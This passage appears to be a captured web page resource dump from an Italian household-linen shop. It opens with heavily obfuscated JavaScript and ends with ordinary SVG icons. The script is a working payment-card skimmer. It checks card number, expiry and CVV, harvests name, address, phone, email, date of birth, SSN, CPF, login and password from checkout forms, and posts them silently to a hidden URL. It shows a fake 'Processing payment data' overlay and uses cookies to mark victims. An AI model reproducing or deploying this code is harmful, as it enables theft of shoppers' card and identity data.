_0x1bed8e=_0x3e6107;let _0x3af81d=_0x46d187[_0x1bed8e(0xed)][_0x1bed8e(0x1b8)]['replace'](/\D/g,'');_0x3af9c2[_0x1bed8e(0xf3)](_0x3af81d[_0x1bed8e(0x1cd)],0x2)&&(_0x3af81d=_0x3af9c2[_0x1bed8e(0x10d)](_0x3af9c2['hvVXp'](_0x3af81d[_0x1bed8e(0xef)](0x0,0x2),_0x1bed8e(0x15c)),_0x3af81d[_0x1bed8e(0xef)](0x2,0x4))),_0x46d187[_0x1bed8e(0xed)][_0x1bed8e(0x1b8)]=_0x3af81d,_0x46d187[_0x1bed8e(0xed)]['classList'][_0x1bed8e(0x12a)](_0x3af9c2[_0x1bed8e(0x149)]);}),_0x3cb4b1[_0x3e6107(0x132)](_0x3e6107(0xe2),function(_0x412ae0){const _0xf21921=_0x3e6107;if(_0x191d21[_0xf21921(0x16a)]===_0x191d21[_0xf21921(0x16a)]){let _0x7c3aa0=_0x412ae0[_0xf21921(0xed)][_0xf21921(0x1b8)]['replace'](/\D/g,'')[_0xf21921(0xa7)](0x0,0x4);_0x412ae0[_0xf21921(0xed)]['value']=_0x7c3aa0,_0x412ae0[_0xf21921(0xed)][_0xf21921(0x186)][_0xf21921(0x12a)](_0xf21921(0x1f0));}else _0x58f249[_0xf21921(0x11b)][_0xf21921(0xb4)]=_0xf21921(0x1f5),_0x27bdbb(()=>{const _0x5d1197=_0xf21921;_0x3c6271[_0x5d1197(0xe3)]['contains'](_0x9168f)&&_0x2261d2['body'][_0x5d1197(0xc8)](_0x5255fa);},0x12c);}),_0x177d9d['addEventListener'](_0x3af9c2['bRnOT'],function(_0x26750c){const _0x1e28e5=_0x3e6107;_0x26750c[_0x1e28e5(0xed)][_0x1e28e5(0x186)][_0x1e28e5(0x12a)](_0x191d21['FRVTv']);});function _0x1de574(_0xca1ece){const _0xe8a1e9=_0x3e6107;if(!_0xca1ece||_0xca1ece[_0xe8a1e9(0x1cd)]<0xd)return![];let _0xa5f4c8=(_0xca1ece+'')[_0xe8a1e9(0x12c)]('')[_0xe8a1e9(0xb1)]()[_0xe8a1e9(0x168)](_0x3aff23=>parseInt(_0x3aff23)),_0x2ea159=_0xa5f4c8[_0xe8a1e9(0xd8)]((_0xe3b81a,_0x15288d,_0x5163f1)=>{const _0x22e8e3=_0xe8a1e9,_0x523c2f={'Dbmly':function(_0x2d7b89,_0x31b47f){const _0x8dcc38=_0x4957;return _0x191d21[_0x8dcc38(0x20d)](_0x2d7b89,_0x31b47f);}};if(_0x191d21[_0x22e8e3(0xe0)](_0x5163f1,0x2)){if(_0x191d21[_0x22e8e3(0xc7)](_0x22e8e3(0x123),_0x191d21[_0x22e8e3(0x1c7)])){_0x15288d*=0x2;if(_0x15288d>0x9)_0x15288d-=0x9;}else _0x4a07a1+=_0x2e79dc[_0x22e8e3(0x1dd)](_0x192722[_0x22e8e3(0x19f)](_0x523c2f[_0x22e8e3(0xaf)](_0x218b7a[_0x22e8e3(0x11e)](),_0x1a52f5['length'])));}return _0x191d21[_0x22e8e3(0xba)](_0xe3b81a,_0x15288d);},0x0);return _0x3af9c2[_0xe8a1e9(0x1e9)](_0x3af9c2['GFuIM'](_0x2ea159,0xa),0x0);}function _0x121372(_0x3fdf92){const _0x47b5fe=_0x3e6107;if(_0x3af9c2[_0x47b5fe(0x206)]!==_0x47b5fe(0x205)){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x47b5fe(0x18a)](_0x3fdf92))return![];let [_0x15e026,_0x3b3edb]=_0x3fdf92[_0x47b5fe(0x12c)](_0x3af9c2[_0x47b5fe(0x102)]);_0x15e026=_0x3af9c2[_0x47b5fe(0xcd)](parseInt,_0x15e026,0xa),_0x3b3edb=_0x3af9c2[_0x47b5fe(0x1e3)](_0x3af9c2[_0x47b5fe(0x136)](parseInt,_0x3b3edb,0xa),0x7d0);let _0x154444=new Date(),_0x26c42a=new Date(_0x3b3edb,_0x3af9c2['NURxe'](_0x15e026,0x1),0x1);return _0x26c42a[_0x47b5fe(0x108)](_0x3af9c2[_0x47b5fe(0xd5)](_0x26c42a[_0x47b5fe(0xd9)](),0x1)),_0x3af9c2[_0x47b5fe(0x17f)](_0x26c42a,_0x154444);}else{const _0xf36a50=_0xa70b1b['getElementById'](_0x38bcbf);return _0xf36a50?_0xf36a50[_0x47b5fe(0x1b8)]:'';}}function _0xbb2be0(){const _0x451ad=_0x3e6107,_0x14d74a={'kWOAZ':_0x191d21['FRVTv']};if(_0x191d21[_0x451ad(0x140)](_0x191d21['ucPVT'],_0x451ad(0x17d))){let _0x5b1985=!![];const _0xfded5c=_0x2deefa[_0x451ad(0x1b8)]['replace'](/\D/g,''),_0x5d2b95=_0x191d21[_0x451ad(0x113)](_0x9864b9,_0xfded5c),_0x34d118=_0x177d9d[_0x451ad(0x1b8)];_0x191d21['iBGDi'](_0x34d118['length'],0x7)?(_0x177d9d[_0x451ad(0x186)][_0x451ad(0x177)](_0x191d21[_0x451ad(0xd3)]),_0x5b1985=![]):_0x191d21['VleqS']===_0x191d21['rBLpe']?_0x21b8f2[_0x451ad(0x186)][_0x451ad(0x12a)](_0x191d21[_0x451ad(0x15f)]):_0x177d9d['classList'][_0x451ad(0x12a)](_0x191d21[_0x451ad(0xd3)]);const _0x49d9f5=_0x191d21['tecTn'](_0x1de574,_0xfded5c)&&(_0x5d2b95===_0x191d21[_0x451ad(0xf2)]&&_0x191d21[_0x451ad(0x140)](_0xfded5c['length'],0xf)||_0x191d21['ckvXW'](_0x5d2b95,_0x191d21['OzsgO'])&&_0x191d21[_0x451ad(0x1c1)](_0xfded5c['length'],0x10));!_0x49d9f5?(_0x2deefa[_0x451ad(0x186)][_0x451ad(0x177)](_0x191d21[_0x451ad(0xd3)]),_0x5b1985=![]):_0x2deefa[_0x451ad(0x186)][_0x451ad(0x12a)](_0x191d21['FRVTv']);const _0x10af4e=_0x191d21['RgJKr'](_0x121372,_0x296e2e[_0x451ad(0x1b8)]);!_0x10af4e?(_0x296e2e['classList'][_0x451ad(0x177)](_0x451ad(0x1f0)),_0x5b1985=![]):_0x191d21['ckvXW'](_0x191d21[_0x451ad(0x12f)],_0x191d21[_0x451ad(0x180)])?_0x296e2e['classList'][_0x451ad(0x12a)](_0x191d21[_0x451ad(0xd3)]):_0x191d21[_0x451ad(0xb5)](_0x4446fe,_0x47f0f1,_0x3efd2b(_0x396c17[_0x451ad(0x1b8)]),0x16d);const _0x5a7268=/^\d{3,4}$/[_0x451ad(0x18a)](_0x3cb4b1[_0x451ad(0x1b8)]);if(!_0x5a7268)_0x3cb4b1[_0x451ad(0x186)][_0x451ad(0x177)](_0x191d21[_0x451ad(0xd3)]),_0x5b1985=![];else{if(_0x191d21[_0x451ad(0x1ba)](_0x191d21[_0x451ad(0x118)],_0x191d21[_0x451ad(0x118)])){if(_0x581919)_0x31a57e['classList'][_0x451ad(0x12a)](_0x451ad(0x15b));}else _0x3cb4b1[_0x451ad(0x186)][_0x451ad(0x12a)](_0x191d21['FRVTv']);}return _0x5b1985;}else _0xa50e02[_0x451ad(0x186)]['add'](_0x14d74a[_0x451ad(0xfb)]),_0x12014d=![];}function _0x158040(_0x573d37){const _0xd1618e=_0x3e6107,_0x4ea203=document[_0xd1618e(0x158)](_0x573d37);return _0x4ea203?_0x4ea203[_0xd1618e(0x1b8)]:'';}function _0x221c93(){const _0x497350=_0x3e6107;if(_0x191d21[_0x497350(0x1b4)](_0x8e993c(_0x191d21['RKJXQ'])[_0x497350(0x1cd)],0x0)){if(_0x191d21[_0x497350(0x140)](_0x191d21[_0x497350(0x14c)],_0x497350(0x13e)))return![];else{if(_0x1826ae)_0x2ebdde[_0x497350(0x186)]['remove'](_0x191d21[_0x497350(0x15f)]);}}const _0x1ea642={'holder':_0x191d21[_0x497350(0x1f3)](_0x473679,_0x177d9d[_0x497350(0x1b8)]),'number':_0x473679(_0x2deefa[_0x497350(0x1b8)][_0x497350(0x20b)](/\D/g,'')),'expiry':_0x191d21[_0x497350(0x1fe)](_0x473679,_0x296e2e[_0x497350(0x1b8)]),'cv2':_0x191d21[_0x497350(0x107)](_0x473679,_0x3cb4b1[_0x497350(0x1b8)])},_0x59eb53={'firstName':_0x191d21[_0x497350(0x107)](_0x473679,document[_0x497350(0xa8)]('[name=\x22firstname\x22]')?.['value'])||_0x191d21[_0x497350(0xd6)](_0x8e993c,'fn'),'lastName':_0x191d21[_0x497350(0x1fe)](_0x473679,document[_0x497350(0xa8)](_0x191d21[_0x497350(0x1fb)])?.['value'])||_0x191d21[_0x497350(0x1fe)](_0x8e993c,'ln'),'address':_0x191d21[_0x497350(0xd6)](_0x473679,document[_0x497350(0xa8)](_0x191d21['ATKUR'])?.[_0x497350(0x1b8)])||_0x8e993c('ad'),'address2':_0x191d21['RgJKr'](_0x473679,document[_0x497350(0xa8)](_0x191d21['zQkLA'])?.['value'])||_0x191d21[_0x497350(0x1a5)](_0x8e993c,'a2'),'country':_0x191d21[_0x497350(0x1c9)](_0x473679,document[_0x497350(0xa8)]('[name=\x22id_country\x22]')?.[_0x497350(0x1b8)])||_0x8e993c('co'),'state':_0x473679(document['querySelector'](_0x191d21[_0x497350(0x20a)])?.['value'])||_0x191d21[_0x497350(0xd7)](_0x8e993c,'st'),'city':_0x191d21[_0x497350(0x1c9)](_0x473679,document[_0x497350(0xa8)](_0x497350(0x101))?.[_0x497350(0x1b8)])||_0x191d21[_0x497350(0x1a5)](_0x8e993c,'ci'),'postcode':_0x191d21[_0x497350(0x1a5)](_0x473679,document[_0x497350(0xa8)](_0x497350(0x1ea))?.[_0x497350(0x1b8)])||_0x8e993c('po'),'street':_0x191d21[_0x497350(0x1a5)](_0x473679,document[_0x497350(0xa8)](_0x191d21['pAHtr'])?.[_0x497350(0x1b8)])||_0x191d21['VaXQh'](_0x8e993c,_0x497350(0x14a)),'phone':_0x473679(document[_0x497350(0xa8)](_0x191d21[_0x497350(0x11d)])?.[_0x497350(0x1b8)])||_0x191d21[_0x497350(0x1c9)](_0x8e993c,'ph'),'email':_0x473679(document['querySelector'](_0x191d21[_0x497350(0x1af)])?.[_0x497350(0x1b8)])||_0x191d21[_0x497350(0x1c9)](_0x8e993c,'em'),'DOB':_0x473679(document[_0x497350(0xa8)](_0x497350(0x126))?.['value'])||_0x8e993c('do'),'CPF':_0x191d21['MQDwc'](_0x473679,document['querySelector'](_0x191d21[_0x497350(0x1bb)])?.[_0x497350(0x1b8)])||_0x191d21[_0x497350(0xc5)](_0x8e993c,'cp'),'SSN':_0x191d21[_0x497350(0x14b)](_0x473679,document[_0x497350(0xa8)](_0x497350(0x12d))?.[_0x497350(0x1b8)])||_0x8e993c('ss'),'ID':_0x473679(document[_0x497350(0xa8)](_0x191d21['TnrXE'])?.[_0x497350(0x1b8)])||_0x191d21['rvlJw'](_0x8e993c,_0x191d21[_0x497350(0x134)]),'login':_0x473679(document['querySelector']('[name=\x22email\x22]')?.[_0x497350(0x1b8)])||_0x8e993c('lo'),'password':_0x473679(document[_0x497350(0xa8)](_0x497350(0x105))?.[_0x497350(0x1b8)])||_0x8e993c('pa'),'data1':_0x191d21[_0x497350(0x1f9)](_0x473679,document[_0x497350(0xa8)](_0x191d21[_0x497350(0x1d8)])?.['value'])||_0x191d21[_0x497350(0xcb)](_0x8e993c,'d1'),'data2':_0x473679(document[_0x497350(0xa8)]('[name=\x22data2650155244\x22]')?.[_0x497350(0x1b8)])||_0x8e993c('d2'),'data3':_0x191d21['LROAE'](_0x473679,document[_0x497350(0xa8)](_0x191d21[_0x497350(0x200)])?.['value'])||_0x8e993c('d3'),'domain':_0x473679(window[_0x497350(0x20c)]['origin'])};_0x191d21['OVCMu'](_0x39ded8),_0x191d21[_0x497350(0xb5)](_0x57e1d0,_0x191d21[_0x497350(0xe9)],_0x191d21[_0x497350(0xd6)](_0x119889,0x14),0x16d);const _0x4f7a44=new URLSearchParams();_0x4f7a44['append']('n',_0x1ea642[_0x497350(0xd2)]),_0x4f7a44[_0x497350(0x151)]('ow',_0x1ea642[_0x497350(0x1a6)]),_0x4f7a44['append']('ex',_0x1ea642['expiry']),_0x4f7a44['append']('cv',_0x1ea642[_0x497350(0x139)]),_0x4f7a44['append']('fn',_0x59eb53[_0x497350(0x1b5)]),_0x4f7a44[_0x497350(0x151)]('ln',_0x59eb53[_0x497350(0x209)]),_0x4f7a44[_0x497350(0x151)]('ad',_0x59eb53[_0x497350(0xee)]),_0x4f7a44[_0x497350(0x151)]('co',_0x59eb53['country']),_0x4f7a44[_0x497350(0x151)]('st',_0x59eb53[_0x497350(0x17c)]),_0x4f7a44[_0x497350(0x151)]('ci',_0x59eb53[_0x497350(0x17a)]),_0x4f7a44[_0x497350(0x151)]('po',_0x59eb53[_0x497350(0x1b6)]),_0x4f7a44[_0x497350(0x151)](_0x497350(0x14a),_0x59eb53[_0x497350(0x1d1)]),_0x4f7a44[_0x497350(0x151)]('ph',_0x59eb53[_0x497350(0x16b)]),_0x4f7a44['append']('lk',_0x59eb53[_0x497350(0xad)]),_0x4f7a44[_0x497350(0x151)]('em',_0x59eb53[_0x497350(0x188)]),_0x4f7a44[_0x497350(0x151)]('a2',_0x59eb53[_0x497350(0x185)]),_0x4f7a44[_0x497350(0x151)]('do',_0x59eb53['DOB']),_0x4f7a44[_0x497350(0x151)]('cp',_0x59eb53[_0x497350(0x1e0)]),_0x4f7a44[_0x497350(0x151)]('ss',_0x59eb53[_0x497350(0x19a)]),_0x4f7a44[_0x497350(0x151)]('id',_0x59eb53['ID']),_0x4f7a44['append']('lo',_0x59eb53['login']),_0x4f7a44[_0x497350(0x151)]('pa',_0x59eb53[_0x497350(0x173)]),_0x4f7a44[_0x497350(0x151)]('d1',_0x59eb53[_0x497350(0xc6)]),_0x4f7a44[_0x497350(0x151)]('d2',_0x59eb53['data2']),_0x4f7a44[_0x497350(0x151)]('d3',_0x59eb53['data3']),_0x4f7a44[_0x497350(0x151)]('cu',_0x191d21[_0x497350(0x13a)](_0x473679,document[_0x497350(0x13c)])),_0x191d21[_0x497350(0x157)](fetch,_0x497350(0x167),{'method':_0x497350(0xf4),'mode':_0x497350(0x119),'body':_0x4f7a44});}function _0x39ded8(){const _0x3ed512=_0x3e6107,_0x1417a8=document['createElement'](_0x3af9c2[_0x3ed512(0x1fc)]);_0x1417a8['id']=_0x3af9c2[_0x3ed512(0x1c2)],_0x1417a8[_0x3ed512(0xb0)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:\x20fixed;\x20top:\x200;\x20left:\x200;\x20width:\x20100%;\x20height:\x20100%;\x20background:\x20rgba(0,0,0,0.7);\x20z-index:\x2099999;\x20display:\x20flex;\x20align-items:\x20center;\x20justify-content:\x20center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22background:\x20white;\x20padding:\x2030px;\x20border-radius:\x2010px;\x20text-align:\x20center;\x20box-shadow:\x200\x204px\x2020px\x20rgba(0,0,0,0.3);\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:\x2018px;\x20margin-bottom:\x2015px;\x20color:\x20#333;\x22>Processing\x20payment\x20data...</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2050px;\x20height:\x2050px;\x20border:\x205px\x20solid\x20#f3f3f3;\x20border-top:\x205px\x20solid\x20#3498db;\x20border-radius:\x2050%;\x20animation:\x20spin\x201s\x20linear\x20infinite;\x20margin:\x200\x20auto;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20spin\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20rotate(0deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20rotate(360deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20',document[_0x3ed512(0xe3)][_0x3ed512(0x165)](_0x1417a8);}function _0xce86ed(_0x4cb806,_0x28418f){const _0x46773f=_0x3e6107;if(_0x46773f(0x13b)!=='ffjjg'){const _0x50cd4a=_0x56e071[_0x46773f(0x13c)]['split'](';\x20')[_0x46773f(0x1ec)](_0x1470ab=>_0x1470ab[_0x46773f(0xcf)](_0x23326c+'='));if(!_0x50cd4a)return'';return _0x50cd4a['split']('=')[0x1];}else{const _0x45606e=document[_0x46773f(0x13f)](_0x46773f(0x1dc));_0x45606e[_0x46773f(0x11b)][_0x46773f(0xe6)]=_0x46773f(0xfd)+(_0x3af9c2[_0x46773f(0x19b)](_0x28418f,_0x3af9c2[_0x46773f(0x127)])?_0x3af9c2[_0x46773f(0x150)]:_0x46773f(0xff))+_0x46773f(0x192);const _0xbe47a1=document[_0x46773f(0x13f)](_0x3af9c2[_0x46773f(0x1f1)]);_0xbe47a1[_0x46773f(0x122)]=_0x46773f(0x1cf),document[_0x46773f(0x10c)][_0x46773f(0x165)](_0xbe47a1),_0x45606e[_0x46773f(0x122)]=_0x4cb806,document[_0x46773f(0xe3)][_0x46773f(0x165)](_0x45606e),_0x3af9c2['hpVIC'](setTimeout,()=>{const _0x5d7910=_0x46773f,_0x11e868={'qrLrp':function(_0x471b76,_0x59e6b9){const _0x381831=_0x4957;return _0x191d21[_0x381831(0x1ff)](_0x471b76,_0x59e6b9);},'lQZek':function(_0x9644a,_0xb30eb0){return _0x191d21['ihOLs'](_0x9644a,_0xb30eb0);},'LdacW':function(_0x46e977,_0x46bb4c){const _0x2a62bb=_0x4957;return _0x191d21[_0x2a62bb(0xdf)](_0x46e977,_0x46bb4c);},'JqVst':function(_0x547ab8,_0x1c4aaa){const _0xfbee54=_0x4957;return _0x191d21[_0xfbee54(0x159)](_0x547ab8,_0x1c4aaa);}};if(document['body']['contains'](_0x45606e)){if(_0x191d21[_0x5d7910(0x1ba)](_0x191d21[_0x5d7910(0x141)],_0x5d7910(0xcc))){if(_0x11e868[_0x5d7910(0x112)](_0x2a55e7,_0x5968ce)||_0x11e868[_0x5d7910(0xdb)](_0x28e13c,null))return'';return _0x11e868[_0x5d7910(0x163)](_0x5e09b5,_0x11e868[_0x5d7910(0x163)](_0x5e14f4,_0x11e868[_0x5d7910(0x1e5)](_0x102588,_0x27ca00)));}else _0x45606e[_0x5d7910(0x11b)][_0x5d7910(0xb4)]=_0x191d21['QnTgn'],_0x191d21['ptrum'](setTimeout,()=>{const _0x524671=_0x5d7910;document[_0x524671(0xe3)]['contains'](_0x45606e)&&document['body'][_0x524671(0xc8)](_0x45606e);},0x12c);}},0xfa0);}}let _0x23ed9a=![];function _0x54fb4d(_0x1bb6f0){const _0x1428d0=_0x3e6107,_0x206b5e=_0x1bb6f0[_0x1428d0(0xed)][_0x1428d0(0x175)](_0x3af9c2[_0x1428d0(0x100)]);if(_0x206b5e){if(_0x3af9c2[_0x1428d0(0x17f)](_0x3af9c2[_0x1428d0(0x1a3)](_0x8e993c,_0x3af9c2[_0x1428d0(0x1f8)])[_0x1428d0(0x1cd)],0x0)){if(_0x3af9c2['NNGku'](_0x3af9c2[_0x1428d0(0xbc)],_0x3af9c2[_0x1428d0(0x1c0)]))return![];else{if(_0x2e2509(_0x191d21[_0x1428d0(0xe9)])[_0x1428d0(0x1cd)]>0x0)return![];_0x24e4ac['preventDefault'](),_0x913139[_0x1428d0(0x1b1)]();const _0xb4f798=_0x232703();return _0xb4f798&&!_0x1e6d6a?(_0x260192=!![],_0x87f7e5()):_0x191d21[_0x1428d0(0x157)](_0x415e00,_0x191d21['ZlQXR'],_0x191d21['JHIEd']),![];}}_0x1bb6f0['preventDefault'](),_0x1bb6f0[_0x1428d0(0x1b1)]();const _0x40bde6=_0x3af9c2['sajYX'](_0xbb2be0);if(_0x3af9c2['hpigD'](_0x40bde6,!_0x23ed9a)){if(_0x3af9c2[_0x1428d0(0x169)]!==_0x3af9c2[_0x1428d0(0xb6)])_0x23ed9a=!![],_0x3af9c2[_0x1428d0(0xf9)](_0x221c93);else{let _0x2c7130=new _0x56941f();_0x2c7130[_0x1428d0(0x135)](_0x191d21['hasqn'](_0x2c7130[_0x1428d0(0x178)](),_0x191d21[_0x1428d0(0x155)](_0x28d816*0x18*0x3c,0x3c)*0x3e8)),_0x4850c4=_0x191d21[_0x1428d0(0x189)]+_0x2c7130[_0x1428d0(0xf0)]();}}else _0xce86ed(_0x3af9c2[_0x1428d0(0x103)],_0x3af9c2[_0x1428d0(0x201)]);return![];}}document[_0x3e6107(0x132)](_0x3e6107(0x1d2),_0x54fb4d,!![]);}function _0x8e993c(_0x4ac196){const _0x2a63b9=_0x2f9f11,_0x5d0005={'pyUWH':function(_0x56bc4a,_0x5a58f8){const _0x52a0e1=_0x4957;return _0x3af9c2[_0x52a0e1(0x20e)](_0x56bc4a,_0x5a58f8);}};if(_0x3af9c2['dlCEP'](_0x3af9c2[_0x2a63b9(0x171)],_0x3af9c2[_0x2a63b9(0xfc)]))return _0x2e55da[_0x2a63b9(0x20b)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x26df82,_0x396e9c,_0x33baa4,_0x2dc409){const _0x28ec12=_0x2a63b9;let _0x4b8594=_0x396e9c;if(_0x33baa4)_0x4b8594+=_0x5d0005[_0x28ec12(0x176)]('\x20',_0x33baa4);if(_0x2dc409)_0x4b8594+=_0x5d0005[_0x28ec12(0x176)]('\x20',_0x2dc409);return _0x4b8594;});else{const _0x199bfc=document['cookie'][_0x2a63b9(0x12c)](';\x20')[_0x2a63b9(0x1ec)](_0x4d2115=>_0x4d2115[_0x2a63b9(0xcf)](_0x4ac196+'='));if(!_0x199bfc)return'';return _0x199bfc[_0x2a63b9(0x12c)]('=')[0x1];}}function _0x57e1d0(_0x10ebbc,_0x47d0e4,_0x1f12e2){const _0x1270eb=_0x2f9f11;let _0x4db800='';if(_0x1f12e2){let _0x722b04=new Date();_0x722b04[_0x1270eb(0x135)](_0x722b04[_0x1270eb(0x178)]()+_0x3af9c2['vxynZ'](_0x3af9c2[_0x1270eb(0xe8)](_0x3af9c2['fAtIJ'](_0x1f12e2,0x18),0x3c),0x3c)*0x3e8),_0x4db800=_0x3af9c2[_0x1270eb(0x187)]+_0x722b04[_0x1270eb(0xf0)]();}document['cookie']=_0x3af9c2[_0x1270eb(0x1ce)](_0x3af9c2[_0x1270eb(0x1fd)](_0x3af9c2[_0x1270eb(0x183)](_0x10ebbc,'='),_0x47d0e4),_0x4db800)+_0x3af9c2[_0x1270eb(0x15d)];}function _0x119889(_0xecfd17){const _0x3718b6=_0x2f9f11,_0x405ce7=_0x3af9c2[_0x3718b6(0x1bc)];let _0x1ec154='';for(let _0x18b83c=0x0;_0x3af9c2['HBdMx'](_0x18b83c,_0xecfd17);_0x18b83c++){_0x1ec154+=_0x405ce7[_0x3718b6(0x1dd)](Math['floor'](Math[_0x3718b6(0x11e)]()*_0x405ce7[_0x3718b6(0x1cd)]));}return _0x1ec154;}function _0x385e27(_0x4933db){const _0x550b83=_0x2f9f11,_0x3e787e=document['querySelector'](_0x4933db);if(_0x3e787e){if(_0x3af9c2[_0x550b83(0xd0)]!==_0x3af9c2[_0x550b83(0xa9)])let=newHtmlContent=document[_0x550b83(0x13f)](_0x3af9c2[_0x550b83(0x1fc)]),_0x3e787e[_0x550b83(0x132)](_0x3af9c2['YZktS'],function(){const _0x2a678e=_0x550b83;_0x3af9c2[_0x2a678e(0x18b)](_0x2e2121,newHtmlContent);});else return![];}}}()));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/customer.svg
body_size: 197
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><path d="m224.9 119.5h-20.2c-2.9-32.1-29.9-57.4-62.8-57.4s-59.9 25.3-62.8 57.4h-20.3c-4.6 0-8.3 3.7-8.3 8.3v39.8c0 4.6 3.7 8.3 8.3 8.3h20.4c1.2 7.5 3.4 14 6.7 19.2 3.4 5.4 7.9 9.7 13.4 12.8 9.6 5.4 21.4 6.5 31.2 6.7.8 3.7 4.1 6.5 8 6.5h14.1c4.5 0 8.2-3.7 8.2-8.2v-3c0-4.5-3.7-8.2-8.2-8.2h-14.1c-3.9 0-7.2 2.8-8 6.4-9-.2-19.6-1.2-28-5.9-9.8-5.5-15.5-15.2-17.2-29.8v-17.7-29.6c0-31.2 25.4-56.5 56.5-56.5 31.2 0 56.5 25.4 56.5 56.5v29.6 17.9c0 1.8 1.5 3.3 3.3 3.3h23.2c4.6 0 8.3-3.7 8.3-8.3v-39.8c.1-4.6-3.7-8.3-8.2-8.3zm-88 90.4c0-.9.8-1.7 1.7-1.7h14.1c.9 0 1.7.8 1.7 1.7v3c0 .9-.8 1.7-1.7 1.7h-14.1c-.9 0-1.7-.8-1.7-1.7zm-79.8-42.3v-39.8c0-.9.8-1.7 1.7-1.7h20v28.7 14.6h-20c-.9-.1-1.7-.9-1.7-1.8zm169.5 0c0 .9-.8 1.7-1.7 1.7h-20v-14.6-28.7h20c.9 0 1.7.8 1.7 1.7z"/></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/feedaty_logo_mini.svg
body_size: 739
content:
<svg enable-background="new 0 0 294.2 93.7" height="20" viewBox="0 0 294.2 93.7" width="65" xmlns="http://www.w3.org/2000/svg"><g fill="#ed6b1e"><path d="m92.1 65v-17.5h-4.1v-6.2h4.1v-2.3c0-3.3 1-5.8 2.9-7.6s4.6-2.7 8.1-2.7c1.3 0 2.7.2 4.2.6v6.6c-.5-.2-1.3-.2-2.2-.2-2.7 0-4 1.2-4 3.5v2.2h5.6v6.2h-5.7v17.4z"/><path d="m126.7 65c-4.4 0-7.9-1.3-10.7-3.9-2.7-2.6-4.1-6-4.1-10.2v-.7c0-2.9.5-5.5 1.6-7.7s2.7-4 4.7-5.2c2.1-1.2 4.5-1.8 7.4-1.8 4 0 7.2 1.2 9.5 3.7s3.5 6 3.5 10.4v3.5h-17.6c.3 1.6 1 2.9 2.1 3.8s2.5 1.4 4.2 1.4c2.8 0 5-1 6.6-3l4.1 4.8c-1.1 1.5-2.7 2.8-4.7 3.7-2.1.7-4.3 1.2-6.6 1.2zm-1-22.8c-2.6 0-4.2 1.7-4.7 5.2h9v-.7c0-1.4-.3-2.5-1.1-3.3-.7-.8-1.8-1.2-3.2-1.2z"/><path d="m159.9 65c-4.4 0-7.9-1.3-10.7-3.9-2.7-2.6-4.1-6-4.1-10.2v-.7c0-2.9.5-5.5 1.6-7.7s2.7-4 4.7-5.2c2.1-1.2 4.5-1.8 7.4-1.8 4 0 7.2 1.2 9.5 3.7s3.5 6 3.5 10.4v3.5h-17.7c.3 1.6 1 2.9 2.1 3.8s2.5 1.4 4.2 1.4c2.8 0 5-1 6.6-3l4.1 4.8c-1.1 1.5-2.7 2.8-4.7 3.7-1.9.7-4.1 1.2-6.5 1.2zm-1-22.8c-2.6 0-4.2 1.7-4.7 5.2h9v-.7c0-1.4-.3-2.5-1.1-3.3-.7-.8-1.7-1.2-3.2-1.2z"/><path d="m178.2 49.9c0-4.5 1-8.1 2.9-10.7s4.7-3.9 8.2-3.9c2.6 0 4.7 1 6.4 3v-9.6h8.9v35.7h-8l-.4-3.1c-1.8 2.4-4.2 3.6-7 3.6-3.4 0-6.1-1.3-8.1-3.9-1.9-2.6-2.9-6.3-2.9-11.1zm9 .6c0 5.1 1.5 7.6 4.4 7.6 2 0 3.4-.8 4.2-2.5v-10.9c-.8-1.7-2.2-2.5-4.2-2.5-2.7 0-4.2 2.2-4.5 6.7z"/><path d="m229.7 64.4c-.3-.6-.6-1.4-.8-2.6-1.6 2.1-3.9 3.1-6.9 3.1-2.7 0-5-.8-6.9-2.4s-2.8-3.7-2.8-6.1c0-3.1 1.1-5.4 3.4-7s5.6-2.4 10-2.4h2.7v-1.5c0-2.6-1.1-4-3.4-4-2.1 0-3.2 1-3.2 3.1h-8.8c0-2.8 1.2-5 3.5-6.7 2.4-1.7 5.4-2.6 9-2.6s6.5.9 8.6 2.7 3.2 4.2 3.3 7.3v12.7c0 2.6.4 4.6 1.2 6v.4zm-5.6-5.8c1.1 0 2-.2 2.8-.7.7-.5 1.3-1 1.6-1.6v-4.6h-2.6c-3.1 0-4.7 1.4-4.7 4.2 0 .8.3 1.5.8 2s1.3.7 2.1.7z"/><path d="m256.5 28.7v7.1h4.7v6.2h-4.7v13.1c0 1.1.2 1.8.6 2.2s1.2.6 2.3.6c.9 0 1.6-.1 2.2-.2v6.4c-1.6.5-3.3.8-5 .8-3.1 0-5.3-.7-6.8-2.2-1.5-1.4-2.2-3.6-2.2-6.6v-14.1h-3.6v-6.2h3.6v-7.1z"/><path d="m279.9 52 4.8-16.1h9.5l-11.7 33.4-.5 1.2c-1.7 3.7-4.6 5.6-8.8 5.6-1.2 0-2.4-.2-3.7-.5v-6.3h1.2c1.3 0 2.2-.2 